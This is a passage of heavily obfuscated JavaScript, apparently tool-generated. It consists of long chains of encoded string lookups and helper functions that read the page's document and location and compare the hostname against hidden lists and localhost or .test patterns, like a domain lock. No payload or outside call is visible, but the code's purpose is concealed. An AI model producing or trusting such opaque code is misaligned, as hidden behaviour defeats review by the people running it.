abh^')+X(0x437,'(CRx')+X(0x6dd,'l2^j')+X(0x73e,'luuA')+X(0x1f3,'9lEp')+X(0x542,'bzps')+X(0x643,'aJ*&')+X(0x71c,'QL!t')+X(0x7f1,'SjfH')+X(0x448,'5v56')+X(0x201,'9*![')+X(0x41a,'bzps')+X(0x661,'8@bo')+X(0x84e,'9*![')+X(0x899,'8@bo')+X(0x3a1,'aG8A')+X(0x897,'gR6f')+X(0x2cd,'INRh')+X(0x2fa,'INRh')+X(0x9bb,'x3eS')+X(0x3e6,'luuA')+X(0x8ff,'RIdW')+X(0x697,'Iem1')+X(0x85a,'8@bo')+X(0x341,'([!C')+X(0x39c,'Yy)K')+X(0x64c,'8@bo')+X(0x922,'iao3')+X(0x482,'QL!t')+X(0x71d,'LE(t')+X(0x7d9,'luuA')+X(0x943,'6R]H')+X(0x163,'([!C')+X(0x35f,'8!CS')+X(0x2f7,'gG4#')+X(0x339,'Mj(w')+X(0x5e6,'aG8A')+X(0x556,'abh^')+X(0x3b0,'iao3')+X(0x69c,'5v56')+X(0x4da,'H]AC')+X(0x3f6,'(CRx')+X(0x693,'WmsH')+X(0x840,'aG8A')+X(0x7b0,'^TBx')+X(0x28e,'wI9&')+X(0x3ad,'WmsH')+X(0x414,'RIdW')+X(0x2b5,'gG4#')+X(0x342,'^TBx')+X(0x411,'INRh')+X(0x3bb,'aJ*&')+X(0x554,'wCU[')+X(0x265,'fQL7')+X(0x736,'z4%)')+X(0x685,'luuA')+X(0x442,'aJ*&')+X(0x8ba,'(CRx')+X(0x2e8,'gR6f')+X(0x984,'^TBx')+X(0x545,'x[qv')+X(0x75f,'aJ*&')+X(0x47b,'fQL7')+X(0x338,'([!C')+X(0x3d8,'aG8A')+X(0x4ca,'5v56')+X(0x8c0,'^TBx')+X(0x72d,'INRh')+X(0x76b,'gR6f')+X(0x786,'fQL7')+X(0x904,'H]AC')+X(0x96d,'l2^j')+X(0x770,'bzps')+X(0x8ab,'Z%vY')+X(0x3af,'9lEp')+X(0x188,'Izdf')+X(0x5a4,'wCU[')+X(0x462,'e[GS')+X(0x1d2,'cFVR')+X(0x870,'#$22')+X(0x37c,'8@bo')+X(0x42e,'6R]H')+X(0x52e,'WmsH')+X(0x2e7,'abh^')+X(0x6d8,'#$22')+X(0x2ee,'bzps')+X(0x394,'aJ*&')+X(0x7ba,'^TBx')+X(0x227,'wCU[')+X(0x21c,'x[qv')+X(0x7e4,'e[GS')+X(0x1d6,'wCU[')+X(0x240,'abh^')+X(0x808,'I@Xg')+X(0x199,'x[qv')+X(0x4f2,'I@Xg')+X(0x8a8,'aG8A')+X(0x765,'INRh')+X(0x8e8,'abh^')+X(0x175,'H]AC')+X(0x488,'8@bo')+X(0x435,'bzps')+X(0x3dc,'aG8A')+X(0x1c3,'8@bo')+X(0x595,'I@Xg')+X(0x7c6,'z4%)')+X(0x58d,'x[qv')+X(0x166,'iao3')+X(0x72a,'9*![')+X(0x616,'Z%vY')+X(0x42c,'bzps')+X(0x2cc,'8@bo')+X(0x894,'cFVR')+X(0x896,'(CRx')+X(0x534,'(CRx')+X(0x4b4,'8!CS')+X(0x231,'SjfH')+X(0x6fd,'l2^j')+X(0x790,'f)&@')+X(0x708,'xpr$')+X(0x181,'wI9&')+X(0x1cf,'bvKr')+X(0x9a2,'x3eS')+X(0x979,'6R]H')+X(0x49c,'luuA')+X(0x71a,'I@Xg')+X(0x387,'laGl')+X(0x603,'x[qv')+X(0x6e1,'Iem1')+X(0x694,'abh^')+X(0x3e1,'Z%vY')+X(0x3da,'QL!t')+X(0x97a,'SjfH')+X(0x700,'fQL7')+X(0x52c,'wCU[')+X(0x74e,'gR6f')+X(0x268,'*8jY')+X(0x4c7,'9*![')+X(0x737,'Mj(w')+X(0x3ae,'f)&@')+X(0x1f1,'Izdf')+X(0x5ba,'aG8A')+X(0x8bd,'H]AC')+X(0x388,'bvKr')+X(0x27a,'INRh')+X(0x171,'6R]H')+X(0x63b,'8@bo')+X(0x6c0,'H]AC')+X(0x395,'n(m6')+X(0x7f8,'iao3')+X(0x161,'#$22')+X(0x7cc,'e[GS')+X(0x20c,'gG4#')+X(0x444,'SjfH')+X(0x460,'5v56')+X(0x673,'I@Xg')+X(0x9aa,'(CRx')+X(0x667,'gR6f')+X(0x3b5,'I@Xg')+X(0x3b6,'WmsH')+X(0x30d,'x[qv')+X(0x695,'wCU[')+X(0x27b,'RIdW')+X(0x3cd,'9lEp')+X(0x390,'*8jY')+X(0x498,'Mj(w')+X(0x653,'n(m6')+X(0x96c,'luuA')+X(0x725,'(CRx')+X(0x532,'cFVR')+X(0x5a6,'SjfH')+X(0x6c2,'cFVR')+X(0x239,'IkQV')+X(0x582,'gR6f')+X(0x8c3,'Mj(w')+X(0x607,'laGl')+X(0x972,'aG8A')+X(0x26c,'cFVR')+X(0x983,'aG8A')+X(0x44a,'bzps')+X(0x7fe,'SjfH')+X(0x28d,'l2^j')+X(0x76d,'gR6f')+X(0x1a4,'8!CS')+X(0x223,'WmsH')+X(0x3d5,'Z%vY')+X(0x8ac,'Izdf')+X(0x88c,'fQL7')+X(0x371,'fQL7')+X(0x93d,'l2^j')+X(0x7c4,'cFVR')+X(0x822,'wCU[')+X(0x5f3,'Iem1')+X(0x8bf,'gR6f')+(X(0x89f,'gG4#')+X(0x78c,'x[qv')+X(0x276,'n(m6')+X(0x65d,'Iem1')+X(0x160,'aJ*&')+X(0x704,'fQL7')+X(0x860,'(CRx')+X(0x6ff,'8@bo')+X(0x8d0,'gG4#')+X(0x7de,'wCU[')+X(0x782,'bvKr')+X(0x602,'6R]H')+X(0x20d,'aG8A')+X(0x491,'n(m6')+X(0x285,'8@bo')+X(0x925,'#$22')+X(0x974,'INRh')+X(0x25b,'Mj(w')+X(0x25e,'gG4#')+X(0x45f,'wI9&')+X(0x856,'Iem1')+X(0x6e6,'I@Xg')+X(0x4b2,'WmsH')+X(0x95d,'([!C')+X(0x1da,'6R]H')+X(0x5fb,'([!C')+X(0x263,'z4%)')+X(0x424,'8!CS')+X(0x56f,'SjfH')+X(0x5ca,'l2^j')+X(0x479,'#$22')+X(0x92b,'bvKr')+X(0x7e9,'iao3')+X(0x505,'laGl')+X(0x848,'i3qE')+X(0x38d,'Mj(w')+X(0x253,'n(m6')+X(0x516,'8!CS')+X(0x605,'iao3')+X(0x824,'bzps')+X(0x261,'bvKr')+X(0x982,'n(m6')+X(0x350,'wCU[')+X(0x35e,'Yy)K')+X(0x278,'abh^')+X(0x8a9,'*8jY')+X(0x2c4,'Izdf')+X(0x60c,'H]AC')+X(0x58e,'H]AC')+X(0x9b0,'wCU[')+X(0x650,'8!CS')+X(0x82e,'LE(t')+X(0x4be,'I@Xg')+X(0x4fe,'8!CS')+X(0x7ee,'gG4#')+X(0x4e3,'Mj(w')+X(0x771,'(CRx')+X(0x89b,'Izdf')+X(0x827,'Z%vY')+X(0x1c4,'#$22')+X(0x7dc,'Gx*B')+X(0x852,'laGl')+X(0x1e2,'IkQV')+X(0x31f,'l2^j')+X(0x6ea,'wCU[')+X(0x385,'fQL7')+X(0x676,'WmsH')+X(0x8f8,'abh^')+X(0x7d3,'*8jY')+X(0x884,'Z%vY')+X(0x182,'$Vr$')+X(0x3ab,'([!C')+X(0x748,'Gx*B')+X(0x2a2,'wCU[')+X(0x570,'bzps')+X(0x298,'^TBx')+X(0x92e,'WmsH')+X(0x68f,'9*![')+X(0x28f,'$Vr$')+X(0x559,'QL!t')+X(0x7a8,'x[qv')+X(0x3c1,'8!CS')+X(0x3bf,'xpr$')+X(0x999,'5v56')+X(0x35c,'LE(t')+X(0x1ff,'luuA')+X(0x5c8,'Iem1')+X(0x21f,'#$22')+X(0x24a,'5v56')+X(0x5a7,'QL!t')+X(0x4f3,'(CRx')+X(0x345,'aG8A')+X(0x791,'([!C')+X(0x20a,'bvKr')+X(0x6ed,'LE(t')+X(0x996,'x[qv')+X(0x335,'x3eS')+X(0x921,'INRh')+X(0x727,'iao3')+X(0x359,'Mj(w')+X(0x3c5,'l2^j')+X(0x45a,'n(m6')+X(0x7d5,'gR6f')+X(0x8c6,'Iem1')+X(0x787,'SjfH')+X(0x66b,'cFVR')+X(0x96a,'luuA')+X(0x61d,'6R]H')+X(0x98e,'n(m6')+X(0x6e9,'i3qE')+X(0x82b,'xpr$')+X(0x939,'^TBx')+X(0x4d2,'8@bo')+X(0x452,'Izdf')+X(0x7cb,'Z%vY')+X(0x2e3,'Izdf')+X(0x18d,'([!C')+X(0x55d,'QL!t')+X(0x7f4,'aJ*&')+X(0x3d4,'wI9&')+X(0x7d8,'([!C')+X(0x17f,'I@Xg')+X(0x6e7,'gG4#')+X(0x878,'n(m6')+X(0x6c3,'wI9&')+X(0x8b2,'I@Xg')+X(0x32e,'gG4#')+X(0x5ec,'SjfH')+X(0x373,'([!C')+X(0x624,'luuA')+X(0x3d1,'8@bo')+X(0x5c5,'IkQV')+X(0x8e3,'(CRx')+X(0x1e1,'xpr$')+X(0x38a,'I@Xg')+X(0x807,'z4%)')+X(0x68b,'Iem1')+X(0x441,'f)&@')+X(0x1b9,'$Vr$')+X(0x8d2,'l2^j')+X(0x72c,'([!C')+X(0x57d,'#$22')+X(0x209,'$Vr$')+X(0x15c,'RIdW')+X(0x96f,'6R]H')+X(0x38f,'9*![')+X(0x775,'e[GS')+X(0x8e9,'fQL7')+X(0x29b,'$Vr$')+X(0x15b,'9lEp')+X(0x6ef,'laGl')+X(0x4d9,'e[GS')+X(0x98d,'Izdf')+X(0x70f,'x3eS')+X(0x30b,'laGl')+X(0x589,'n(m6')+X(0x825,'x3eS')+X(0x242,'abh^')+X(0x9ba,'#$22')+X(0x40e,'aJ*&')+X(0x347,'H]AC')+X(0x834,'l2^j')+X(0x29c,'LE(t')+X(0x86e,'INRh')+X(0x833,'*8jY')+X(0x817,'bvKr')+X(0x266,'LE(t')+X(0x22e,'abh^')+X(0x6da,'x3eS')+X(0x7c2,'*8jY')+X(0x594,'^TBx')+X(0x3ff,'wI9&')+X(0x561,'5v56')+X(0x4b8,'gG4#')+X(0x7c5,'6R]H')+X(0x4cb,'9lEp')+X(0x981,'x[qv')+X(0x2b2,'n(m6')+X(0x7da,'([!C')+X(0x50f,'Izdf')+X(0x287,'n(m6')+X(0x90d,'wCU[')+X(0x4d0,'LE(t')+X(0x776,'(CRx')+X(0x4d4,'SjfH')+X(0x89c,'x3eS')+X(0x7e3,'abh^')+X(0x225,'luuA')+X(0x24b,'(CRx')+X(0x86d,'$Vr$')+X(0x86a,'9*![')+X(0x8ec,'i3qE')+X(0x296,'f)&@')+X(0x4e7,'Izdf')+X(0x8a6,'gG4#')+X(0x310,'RIdW')+X(0x877,'cFVR')+X(0x8e2,'5v56')+X(0x3d3,'bzps')+X(0x453,'Yy)K'))+(X(0x4f7,'*8jY')+X(0x6a0,'LE(t')+X(0x469,'Mj(w')+X(0x9b6,'laGl')+X(0x79b,'cFVR')+X(0x590,'l2^j')+X(0x8fc,'Izdf')+X(0x73f,'Z%vY')+X(0x17b,'xpr$')+X(0x476,'WmsH')+X(0x918,'*8jY')+X(0x608,'^TBx')+X(0x8ae,'bvKr')+X(0x8e0,'Iem1')+X(0x2de,'8!CS')+X(0x42f,'gG4#')+X(0x66d,'8@bo')+X(0x583,'l2^j')+X(0x3b9,'f)&@')+X(0x843,'fQL7')+X(0x49a,'8@bo')+X(0x396,'6R]H')+X(0x443,'aJ*&')+X(0x4ec,'iao3')+X(0x973,'Iem1')+X(0x474,'RIdW')+X(0x156,'bzps')+X(0x3b3,'(CRx')+X(0x780,'luuA')+X(0x283,'bvKr')+X(0x194,'I@Xg')+X(0x6af,'fQL7')+X(0x2f0,'^TBx')+X(0x70c,'^TBx')+X(0x637,'SjfH')+X(0x847,'x[qv')+X(0x620,'LE(t')+X(0x447,'wI9&')+X(0x5d4,'l2^j')+X(0x7fb,'SjfH')+X(0x82d,'z4%)')+X(0x495,'WmsH')+X(0x810,'5v56')+X(0x802,'H]AC')+X(0x3d9,'9lEp')+X(0x8eb,'n(m6')+X(0x720,'aG8A')+X(0x256,'Iem1')+X(0x7a4,'Mj(w')+X(0x7b9,'WmsH')+X(0x25d,'IkQV')+X(0x311,'aG8A')+X(0x529,'8@bo')+X(0x2a5,'Izdf')+X(0x19c,'I@Xg')+X(0x1ba,'laGl')+X(0x801,'e[GS')+X(0x598,'f)&@')+X(0x8f3,'8!CS')+X(0x6cd,'aG8A')+X(0x272,'#$22')+X(0x518,'x[qv')+X(0x22f,'xpr$')+X(0x74c,'Gx*B')+X(0x58f,'l2^j')+X(0x2c3,'gG4#')+X(0x915,'i3qE')+X(0x41c,'gG4#')+X(0x709,'([!C')+X(0x66e,'6R]H')+X(0x286,'^TBx')+X(0x623,'$Vr$')+X(0x26e,'luuA')+X(0x53b,'Mj(w')+X(0x8da,'IkQV')+X(0x1a1,'bzps')+X(0x845,'I@Xg')+X(0x1c1,'Yy)K')+X(0x503,'Z%vY')+X(0x2e1,'RIdW')+X(0x19b,'iao3')+X(0x57b,'wI9&')+X(0x1fc,'aJ*&')+X(0x406,'Mj(w')+X(0x2ff,'^TBx')+X(0x671,'INRh')+X(0x885,'gG4#')+X(0x22d,'z4%)')+X(0x8e6,'gG4#')+X(0x80c,'x3eS')+X(0x928,'H]AC')+X(0x1c8,'gG4#')+X(0x8f6,'WmsH')+X(0x494,'#$22')+X(0x551,'Gx*B')+X(0x78a,'RIdW')+X(0x1c0,'RIdW')+X(0x67f,'i3qE')+X(0x6d7,'Gx*B')+X(0x687,'bzps')+X(0x652,'Yy)K')+X(0x47c,'bvKr')+X(0x648,'wI9&')+X(0x837,'wI9&')+X(0x8af,'9*![')+X(0x890,'Yy)K')+X(0x8ad,'z4%)')+X(0x232,'x[qv')+X(0x2d6,'aJ*&')+X(0x812,'Mj(w')+X(0x212,'8!CS')+X(0x24d,'n(m6')+X(0x636,'Z%vY')+X(0x204,'x[qv')+X(0x27e,'xpr$')+X(0x207,'SjfH')+X(0x258,'^TBx')+X(0x4a7,'i3qE')+X(0x2d0,'wCU[')+X(0x5be,'9lEp')+X(0x65e,'bzps')+X(0x6d9,'I@Xg')+X(0x349,'LE(t')+X(0x5af,'wCU[')+X(0x87c,'9*![')+X(0x44f,'$Vr$')+X(0x5e2,'Izdf')+X(0x882,'INRh')+X(0x155,'n(m6')+X(0x5c7,'cFVR')+X(0x744,'8!CS')+X(0x480,'cFVR')+X(0x7c0,'8@bo')+X(0x6b3,'(CRx')+X(0x6f4,'aJ*&')+X(0x6c8,'SjfH')+X(0x7b6,'aG8A')+X(0x729,'^TBx')+X(0x719,'wI9&')+X(0x839,'I@Xg')+X(0x2f3,'$Vr$')+X(0x6ba,'Gx*B')+X(0x760,'(CRx')+X(0x6c6,'f)&@')+X(0x504,'wI9&')+X(0x425,'#$22')+X(0x69f,'luuA')+X(0x5f6,'Z%vY')+X(0x419,'LE(t')+X(0x5f2,'abh^')+X(0x34b,'xpr$')+X(0x6f3,'wI9&')+X(0x500,'aJ*&')+X(0x563,'INRh')+X(0x7e2,'$Vr$')+X(0x949,'#$22')+X(0x213,'abh^')+X(0x2b8,'xpr$')+X(0x23f,'aJ*&')+X(0x62e,'8@bo')+X(0x1f9,'Yy)K')+X(0x1aa,'9*![')+X(0x508,'6R]H')+X(0x2b7,'i3qE')+X(0x9b3,'gR6f')+X(0x157,'Izdf')+X(0x641,'Iem1')+X(0x580,'laGl')+X(0x7ea,'l2^j')+X(0x238,'Iem1')+X(0x39f,'z4%)')+X(0x1ab,'cFVR')+X(0x21e,'i3qE')+X(0x42d,'iao3')+X(0x4c1,'aJ*&')+X(0x2ce,'i3qE')+X(0x821,'gR6f')+X(0x5e8,'6R]H')+X(0x379,'RIdW')+X(0x315,'fQL7')+X(0x950,'Izdf')+X(0x44c,'Yy)K')+X(0x7ed,'$Vr$')+X(0x6e3,'$Vr$')+X(0x4aa,'i3qE')+X(0x57c,'abh^')+X(0x689,'iao3')+X(0x721,'IkQV')+X(0x702,'aJ*&')+X(0x4e8,'cFVR')+X(0x881,'bzps')+X(0x361,'LE(t')+X(0x16c,'$Vr$')+X(0x6b2,'([!C')+X(0x4d5,'(CRx')+X(0x88f,'l2^j')+X(0x740,'fQL7')+X(0x7ce,'WmsH')+X(0x59f,'8!CS')+X(0x5ed,'([!C'))+(X(0x683,'fQL7')+X(0x75e,'9*![')+X(0x961,'z4%)')+X(0x59c,'wCU[')+X(0x6f7,'([!C')+X(0x8c1,'#$22')+X(0x3b4,'I@Xg')+X(0x7dd,'#$22')+X(0x539,'9lEp')+X(0x61c,'Iem1')+X(0x3f9,'(CRx')+X(0x6e5,'laGl')+X(0x1ea,'bzps')+X(0x313,'RIdW')+X(0x332,'6R]H')+X(0x8f0,'gG4#')+X(0x486,'8!CS')+X(0x23b,'H]AC')+X(0x816,'wCU[')+X(0x173,'Gx*B')+X(0x380,'x3eS')+X(0x211,'WmsH')+X(0x1ae,'(CRx')+X(0x969,'QL!t')+X(0x34f,'*8jY')+X(0x592,'#$22')+X(0x203,'xpr$')+X(0x6fe,'8!CS')+X(0x217,'wI9&')+X(0x2ea,'gR6f')+X(0x78b,'RIdW')+X(0x3db,'SjfH')+X(0x1c9,'8!CS')+X(0x464,'i3qE')+X(0x5fc,'IkQV')+X(0x1de,'$Vr$')+X(0x7fa,'9lEp')+X(0x200,'Z%vY')+X(0x7bb,'xpr$')+X(0x2b4,'cFVR')+X(0x40d,'RIdW')+X(0x774,'aJ*&')+X(0x8b8,'INRh')+X(0x916,'e[GS')+X(0x499,'QL!t')+X(0x519,'^TBx')+X(0x77d,'8!CS')+X(0x37b,'I@Xg')+X(0x769,'*8jY')+X(0x8ed,'Z%vY')+X(0x1a8,'n(m6')+X(0x642,'luuA')+X(0x796,'QL!t')+X(0x3f3,'INRh')+X(0x7af,'#$22')+X(0x5da,'x[qv')+X(0x3b1,'l2^j')+X(0x509,'x3eS')+X(0x9c0,'WmsH')+X(0x962,'^TBx')+X(0x4df,'9lEp')+X(0x2fb,'e[GS')+X(0x17a,'fQL7')+X(0x64f,'I@Xg')+X(0x398,'z4%)')+X(0x876,'([!C')+X(0x682,'6R]H')+X(0x483,'8!CS')+X(0x5f8,'SjfH')+X(0x180,'Gx*B')+X(0x86c,'*8jY')+X(0x5d3,'5v56')+X(0x1eb,'xpr$')+X(0x934,'Iem1')+X(0x6d3,'^TBx')+X(0x640,'laGl')+X(0x629,'luuA')+X(0x5d8,'*8jY')+X(0x9c5,'gR6f')+X(0x85b,'#$22')+X(0x867,'abh^')+X(0x186,'Izdf')+X(0x72f,'QL!t')+X(0x2cb,'iao3')+X(0x8b4,'5v56')+X(0x96e,'x[qv')+X(0x6fa,'INRh')+X(0x2ba,'z4%)')+X(0x60e,'Mj(w')+X(0x76a,'Iem1')+X(0x684,'WmsH')+X(0x317,'$Vr$')+X(0x59d,'e[GS')+X(0x4b7,'8@bo')+X(0x94b,'xpr$')+X(0x6ca,'8@bo')+X(0x9ac,'*8jY')+X(0x291,'LE(t')+X(0x8dd,'luuA')+X(0x4dc,'RIdW')+X(0x2b6,'Izdf')+X(0x76c,'x3eS')+X(0x7b4,'laGl')+X(0x767,'H]AC')+X(0x7bd,'Yy)K')+X(0x942,'([!C')+X(0x372,'^TBx')+X(0x512,'x[qv')+X(0x927,'RIdW')+X(0x30a,'cFVR')+X(0x3f5,'^TBx')+X(0x299,'x[qv')+X(0x429,'#$22')+X(0x3e5,'l2^j')+X(0x819,'Izdf')+X(0x362,'SjfH')+X(0x547,'n(m6')+X(0x370,'aG8A')+X(0x696,'INRh')+X(0x866,'bvKr')+X(0x4ef,'6R]H')+X(0x5cb,'xpr$')+X(0x646,'iao3')+X(0x49d,'9lEp')+X(0x31a,'Mj(w')+X(0x9c6,'9lEp')+X(0x609,'Mj(w')+X(0x654,'SjfH')+X(0x8fd,'cFVR')+X(0x692,'n(m6')+X(0x297,'INRh')+X(0x887,'aJ*&')+X(0x7cf,'aG8A')+'Y]'),c[X(0x307,'INRh')]=X(0x6c9,'WmsH')+X(0x320,'iao3')+X(0x628,'SjfH')+X(0x2ae,'x[qv')+X(0x6aa,'$Vr$')+X(0x510,'I@Xg')+X(0x7d0,'Mj(w')+X(0x74b,'H]AC')+X(0x714,'IkQV')+X(0x18c,'INRh')+X(0x36e,'Yy)K')+X(0x69b,'QL!t')+X(0x408,'xpr$')+X(0x1e6,'bzps')+X(0x436,'Mj(w'),c[X(0x36b,'6R]H')]=X(0x3c2,'wI9&')+X(0x4d3,'H]AC')+X(0x90c,'8@bo')+X(0x7fc,'l2^j')+X(0x340,'^TBx')+X(0x711,'fQL7')+X(0x7b7,'abh^')+X(0x8fa,'([!C')+X(0x294,'WmsH')+X(0x3c4,'H]AC')+X(0x5d0,'gG4#'),c[X(0x8e7,'(CRx')]=X(0x198,'Gx*B')+X(0x29a,'Iem1')+X(0x677,'INRh')+X(0x93e,'i3qE')+X(0x2e6,'5v56')+X(0x818,'laGl')+X(0x95f,'#$22')+X(0x9b1,'Yy)K')+X(0x22b,'luuA')+X(0x3bc,'*8jY')+X(0x562,'Z%vY')+X(0x235,'QL!t')+X(0x26b,'6R]H')+X(0x7e8,'laGl')+X(0x2c7,'fQL7')+X(0x2ef,'LE(t')+X(0x49e,'(CRx')+X(0x35d,'IkQV'),c[X(0x4f0,'([!C')]=function(B,H){return B===H;},c[X(0x4a2,'aJ*&')]=function(B,H){return B!==H;},c[X(0x1fb,'INRh')]=X(0x374,'IkQV')+X(0x829,'fQL7'),c[X(0x828,'aG8A')]=function(B,H){return B===H;},c[X(0x4ae,'Yy)K')]=X(0x91e,'8@bo')+'t',c[X(0x360,'iao3')]=function(B,H){return B===H;},c[X(0x432,'*8jY')]=X(0x6c7,'gG4#')+X(0x21b,'SjfH'),c[X(0x3be,'IkQV')]=X(0x26a,'Yy)K')+X(0x378,'$Vr$'),c[X(0x430,'INRh')]=function(B){return B();},c[X(0x1f4,'fQL7')]=function(B){return B();},c[X(0x241,'*8jY')]=function(B,H,I){return B(H,I);},c[X(0x222,'INRh')]=function(B,H,I){return B(H,I);},c[X(0x497,'laGl')]=function(B,H){return B-H;},c[X(0x59b,'iao3')]=function(B,H,I){return B(H,I);},c[X(0x578,'e[GS')]=X(0x5df,'z4%)')+X(0x56a,'8@bo')+X(0x5ee,'I@Xg')+X(0x6d4,'8@bo')+X(0x5bc,'Gx*B'),c[X(0x980,'LE(t')]=function(B,H,I){return B(H,I);},c[X(0x29d,'iao3')]=function(B){return B();},c[X(0x9c4,'cFVR')]=X(0x1bb,'n(m6')+'t',c[X(0x490,'bzps')]=X(0x9b2,'aG8A')+X(0x477,'Izdf')+X(0x8f2,'9lEp'),c[X(0x32f,'l2^j')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x327,'INRh')]=X(0x32a,'e[GS')+X(0x274,'Izdf')+X(0x83b,'f)&@')+X(0x6f9,'x3eS')+X(0x427,'RIdW')+X(0x8b6,'fQL7')+X(0x57f,'bvKr')+X(0x165,'Iem1'),c[X(0x933,'H]AC')]=X(0x599,'e[GS')+X(0x36c,'wI9&')+X(0x1df,'(CRx')+X(0x16e,'Iem1')+X(0x4f6,'abh^')+X(0x324,'5v56'),c[X(0x2a9,'QL!t')]=function(B){return B();},c[X(0x6b1,'cFVR')]=function(B,H){return B(H);},c[X(0x3f7,'INRh')]=function(B,H){return B+H;},c[X(0x33e,'bzps')]=function(B,H){return B+H;},c[X(0x565,'IkQV')]=X(0x6a3,'Izdf');var d=c,e=function(){var B=!![];return function(H,I){var J=B?function(){var Y=_0x3909200d;if(I){var K=I[Y(0x18b,'*8jY')](H,arguments);return I=null,K;}}:function(){};return B=![],J;};}();function f(B,H){var Z=X;for(var I in B)if(d[Z(0x525,'x[qv')](I[Z(0x617,'Izdf')+'h'],H)&&function(J,K){var a0=Z;for(var M=0x2;d[a0(0x30c,'xpr$')](M,K[a0(0x851,'$Vr$')+'h']);M++)if(d[a0(0x820,'Gx*B')](J[a0(0x6a9,'([!C')+a0(0x7c3,'gG4#')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(I,arguments))return B[I];}function g(B,H){var a1=X;return d[a1(0x574,'RIdW')](B,Math[a1(0x923,'RIdW')](d[a1(0x5b0,'([!C')](Math[a1(0x723,'(CRx')+'m'](),d[a1(0x718,'*8jY')](d[a1(0x7ab,'wI9&')](H,0x1),B))));}function h(B,H){var a2=X;for(var I=0x0;d[a2(0x314,'I@Xg')](I,H[a2(0x9a1,'aJ*&')+'h']);I++){var J=H[I],K=d[a2(0x871,'(CRx')](0x0,J[a2(0x81c,'Iem1')+'Of']('.'))?d[a2(0x34e,'fQL7')]('.',B):B,M=d[a2(0x888,'x[qv')](K[a2(0x454,'fQL7')+'h'],J[a2(0x924,'gG4#')+'h']),O=K[a2(0x830,'aJ*&')+'Of'](J,M),M=d[a2(0x2d5,'9lEp')](-0x1,O)&&d[a2(0x322,'5v56')](O,M);if(M&&(d[a2(0x6f2,'RIdW')](K[a2(0x717,'5v56')+'h'],J[a2(0x467,'6R]H')+'h'])||d[a2(0x530,'IkQV')](0x0,J[a2(0x784,'*8jY')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,H;return d[a3(0x4a1,'QL!t')](f,d[a3(0x7e5,'^TBx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,B=d[a4(0x7d2,'WmsH')](l,d[a4(0x79f,'gR6f')](i));if(B){var B=d[a4(0x343,'(CRx')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x35b,'wCU[')](0x46,B[a4(0x6c5,'gG4#')+a4(0x308,'aJ*&')](0x0))&&d[a4(0x61f,'x3eS')](0x66,B[a4(0x334,'x[qv')+a4(0x2e9,'$Vr$')](0x0))||d[a4(0x400,'Izdf')](0x49,B[a4(0x5e3,'wI9&')+a4(0x492,'laGl')](0x1))&&d[a4(0x745,'SjfH')](0x69,B[a4(0x348,'8!CS')+a4(0x9af,'6R]H')](0x1))||d[a4(0x262,'xpr$')](0x4c,B[a4(0x838,'H]AC')+a4(0x986,'z4%)')](0x2))&&d[a4(0x631,'*8jY')](0x6c,B[a4(0x1d4,'fQL7')+a4(0x74d,'*8jY')](0x2))||d[a4(0x6f0,'9lEp')](0x45,B[a4(0x6a9,'([!C')+a4(0x64b,'luuA')](0x3))&&d[a4(0x87f,'Yy)K')](0x65,B[a4(0x838,'H]AC')+a4(0x52d,'bzps')](0x3))||d[a4(0x533,'Mj(w')](0x3a,B[a4(0x346,'bzps')+a4(0x69a,'gR6f')](0x4))):void 0x0;}}function l(B){var a5=X;return d[a5(0x853,'Gx*B')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,B=d[a6(0x9c1,'6R]H')](i);if(B){var H=d[a6(0x1b0,'iao3')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a6(0x77b,'(CRx')](H,'~')?d[a6(0x7e6,'Iem1')](l,B):I)&&d[a6(0x92c,'aJ*&')](f,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x557,'Izdf')](H,I);}}function n(){var a7=X,B=d[a7(0x5b9,'^TBx')],H=new RegExp(d[a7(0x988,'SjfH')],'g');return B[a7(0x4f5,'x[qv')+'ce'](H,'')[a7(0x97b,'Iem1')](';');}function o(){var a8=X,B=d[a8(0x97d,'8@bo')],H=new RegExp(d[a8(0x699,'#$22')],'g');return B[a8(0x2d9,'laGl')+'ce'](H,'')[a8(0x53a,'INRh')](';');}function p(B){var a9=X;return d[a9(0x41e,'I@Xg')](-0x1,B[a9(0x879,'i3qE')+'Of'](String[a9(0x907,'*8jY')+a9(0x2df,'wI9&')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x46d,'luuA')](B)||new RegExp(d[a9(0x1d0,'x[qv')],'g')[a9(0x73c,'laGl')](B));var H;}function q(B,H){var aa=X,I=B[aa(0x409,'*8jY')+'h'];return d[aa(0x210,'wI9&')](B[aa(0x93f,'xpr$')+aa(0x995,'SjfH')](d[aa(0x4ac,'IkQV')](I,H[aa(0x228,'laGl')+'h']),I),H);}function r(){var ab=X,B=d[ab(0x295,'8!CS')][ab(0x19f,'wCU[')]('|'),H=0x0;while(!![]){switch(B[H++]){case'0':var I=d[ab(0x2ab,'9*![')](n),J=d[ab(0x84b,'iao3')](m),K=d[ab(0x353,'Yy)K')](o);continue;case'1':return!J||!!(d[ab(0x241,'*8jY')](h,J=d[ab(0x8b0,'xpr$')](q,J,String[ab(0x2ca,'Yy)K')+ab(0x945,'Yy)K')+'de'](0x2e))?J[ab(0x959,'luuA')+ab(0x7e7,'8!CS')](0x0,d[ab(0x187,'gG4#')](J[ab(0x467,'6R]H')+'h'],0x1)):J,I)||d[ab(0x1e9,'Iem1')](h,J,K)||d[ab(0x759,'QL!t')](p,J)||d[ab(0x522,'laGl')](k));case'2':var M={};M[ab(0x4ce,'Izdf')]=d[ab(0x8bb,'abh^')];var O=M;continue;case'3':var P=d[ab(0x889,'fQL7')](e,this,function(){var ac=ab,T=d[ac(0x1b5,'luuA')](typeof window,d[ac(0x243,'x[qv')])?window:d[ac(0x8fe,'x3eS')](typeof process,d[ac(0x6e2,'l2^j')])&&d[ac(0x4c0,'SjfH')](typeof require,d[ac(0x57a,'bzps')])&&d[ac(0x26d,'I@Xg')](typeof 